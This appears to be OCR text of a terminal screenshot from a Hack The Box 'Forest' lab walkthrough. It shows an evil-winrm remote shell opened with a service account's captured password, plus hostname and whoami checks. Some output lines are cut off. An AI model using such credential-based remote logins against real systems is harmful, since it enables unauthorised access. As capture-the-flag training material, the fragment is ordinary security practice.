 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Forest]
└─# evil-winrm -u svc-alfresco -p s3rvice -i forest.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby lim
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https:/
h-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> hostname
FOREST
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>